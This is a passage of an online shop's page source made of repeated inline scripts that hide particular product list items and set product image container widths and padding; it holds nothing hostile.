        elemXBNGESIzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-249");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-249  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTCgGSRm9Array = document.querySelectorAll('li#product-item_1768');
    if(elemTCgGSRm9Array.length !== 'undefined'){
        elemTCgGSRm9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ2tSBSGVArray = document.querySelectorAll('li#product-item_1985');
    if(elemQ2tSBSGVArray.length !== 'undefined'){
        elemQ2tSBSGVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfar5leGOArray = document.querySelectorAll('li#product-item_107');
    if(elemfar5leGOArray.length !== 'undefined'){
        elemfar5leGOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSi9N7JSTArray = document.querySelectorAll('li#product-item_295');
    if(elemSi9N7JSTArray.length !== 'undefined'){
        elemSi9N7JSTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJFOBsVAaArray = document.querySelectorAll('li#product-item_1254');
    if(elemJFOBsVAaArray.length !== 'undefined'){
        elemJFOBsVAaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemawhkVCbkArray = document.querySelectorAll('li#product-item_1827');
    if(elemawhkVCbkArray.length !== 'undefined'){
        elemawhkVCbkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX3RR8yGeArray = document.querySelectorAll('li#product-item_2131');
    if(elemX3RR8yGeArray.length !== 'undefined'){
        elemX3RR8yGeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKhDIyEfzArray = document.querySelectorAll('li#product-item_66');
    if(elemKhDIyEfzArray.length !== 'undefined'){
        elemKhDIyEfzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-66");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-66  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXUSGMpAEArray = document.querySelectorAll('li#product-item_255');
    if(elemXUSGMpAEArray.length !== 'undefined'){
        elemXUSGMpAEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemA6bAtSzwArray = document.querySelectorAll('li#product-item_1778');
    if(elemA6bAtSzwArray.length !== 'undefined'){
        elemA6bAtSzwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfnVUezMGArray = document.querySelectorAll('li#product-item_1994');
    if(elemfnVUezMGArray.length !== 'undefined'){
        elemfnVUezMGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1994");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1994  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxrWuaDJ0Array = document.querySelectorAll('li#product-item_113');
    if(elemxrWuaDJ0Array.length !== 'undefined'){
        elemxrWuaDJ0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4R96bDz8Array = document.querySelectorAll('li#product-item_300');
    if(elem4R96bDz8Array.length !== 'undefined'){
        elem4R96bDz8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-300");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-300  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTVYQv0E2Array = document.querySelectorAll('li#product-item_1364');
    if(elemTVYQv0E2Array.length !== 'undefined'){
        elemTVYQv0E2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz2Kb4OOHArray = document.querySelectorAll('li#product-item_1832');
    if(elemz2Kb4OOHArray.length !== 'undefined'){
        elemz2Kb4OOHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQsSKVx7KArray = document.querySelectorAll('li#product-item_2142');
    if(elemQsSKVx7KArray.length !== 'undefined'){
        elemQsSKVx7KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHNr6cncWArray = document.querySelectorAll('li#product-item_69');
    if(elemHNr6cncWArray.length !== 'undefined'){
        elemHNr6cncWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-69");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-69  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVw7zJkTmArray = document.querySelectorAll('li#product-item_258');
    if(elemVw7zJkTmArray.length !== 'undefined'){
        elemVw7zJkTmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-258");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-258  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIT7hDLUQArray = document.querySelectorAll('li#product-item_305');
    if(elemIT7hDLUQArray.length !== 'undefined'){
        elemIT7hDLUQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-305");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-305  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCAopgN55Array = document.querySelectorAll('li#product-item_1783');
    if(elemCAopgN55Array.length !== 'undefined'){
        elemCAopgN55Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8OSX6wrmArray = document.querySelectorAll('li#product-item_2007');
    if(elem8OSX6wrmArray.length !== 'undefined'){
        elem8OSX6wrmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemumzOdZTZArray = document.querySelectorAll('li#product-item_123');
    if(elemumzOdZTZArray.length !== 'undefined'){
        elemumzOdZTZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBCcd1kkuArray = document.querySelectorAll('li#product-item_1486');
    if(elemBCcd1kkuArray.length !== 'undefined'){
        elemBCcd1kkuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem35bYWZX9Array = document.querySelectorAll('li#product-item_1836');
    if(elem35bYWZX9Array.length !== 'undefined'){
        elem35bYWZX9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtIpqf8dXArray = document.querySelectorAll('li#product-item_2145');
    if(elemtIpqf8dXArray.length !== 'undefined'){
        elemtIpqf8dXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem369rLpCrArray = document.querySelectorAll('li#product-item_77');
    if(elem369rLpCrArray.length !== 'undefined'){
        elem369rLpCrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn83Yoz7gArray = document.querySelectorAll('li#product-item_263');
    if(elemn83Yoz7gArray.length !== 'undefined'){
        elemn83Yoz7gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqrNutEw5Array = document.querySelectorAll('li#product-item_539');
    if(elemqrNutEw5Array.length !== 'undefined'){
        elemqrNutEw5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7VM2Hbh5Array = document.querySelectorAll('li#product-item_1787');
    if(elem7VM2Hbh5Array.length !== 'undefined'){
        elem7VM2Hbh5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWa47jFOqArray = document.querySelectorAll('li#product-item_2034');
    if(elemWa47jFOqArray.length !== 'undefined'){
        elemWa47jFOqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzLrYIVIEArray = document.querySelectorAll('li#product-item_32');
    if(elemzLrYIVIEArray.length !== 'undefined'){
        elemzLrYIVIEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemO7bhu5TJArray = document.querySelectorAll('li#product-item_128');
    if(elemO7bhu5TJArray.length !== 'undefined'){
        elemO7bhu5TJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem26vZVqTAArray = document.querySelectorAll('li#product-item_1679');
    if(elem26vZVqTAArray.length !== 'undefined'){
        elem26vZVqTAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjLo1Xa9xArray = document.querySelectorAll('li#product-item_1856');
    if(elemjLo1Xa9xArray.length !== 'undefined'){
        elemjLo1Xa9xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgi2PVdI8Array = document.querySelectorAll('li#product-item_81');
    if(elemgi2PVdI8Array.length !== 'undefined'){
        elemgi2PVdI8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN91GYPSgArray = document.querySelectorAll('li#product-item_266');
    if(elemN91GYPSgArray.length !== 'undefined'){
        elemN91GYPSgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-266");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-266  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq48f6FYKArray = document.querySelectorAll('li#product-item_542');
    if(elemq48f6FYKArray.length !== 'undefined'){
        elemq48f6FYKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempSD0WaDnArray = document.querySelectorAll('li#product-item_1798');
    if(elempSD0WaDnArray.length !== 'undefined'){
        elempSD0WaDnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmethUxsmArray = document.querySelectorAll('li#product-item_2047');
    if(elemmethUxsmArray.length !== 'undefined'){
        elemmethUxsmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2047");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2047  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjy94jQtyArray = document.querySelectorAll('li#product-item_39');
    if(elemjy94jQtyArray.length !== 'undefined'){
        elemjy94jQtyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmr9XLyHAArray = document.querySelectorAll('li#product-item_142');
    if(elemmr9XLyHAArray.length !== 'undefined'){
        elemmr9XLyHAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdddSD0hSArray = document.querySelectorAll('li#product-item_1751');
    if(elemdddSD0hSArray.length !== 'undefined'){
        elemdddSD0hSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9mfq7B0sArray = document.querySelectorAll('li#product-item_1868');
    if(elem9mfq7B0sArray.length !== 'undefined'){
        elem9mfq7B0sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8pejsu4jArray = document.querySelectorAll('li#product-item_92');
    if(elem8pejsu4jArray.length !== 'undefined'){
        elem8pejsu4jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXpZPdqH2Array = document.querySelectorAll('li#product-item_272');
    if(elemXpZPdqH2Array.length !== 'undefined'){
        elemXpZPdqH2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
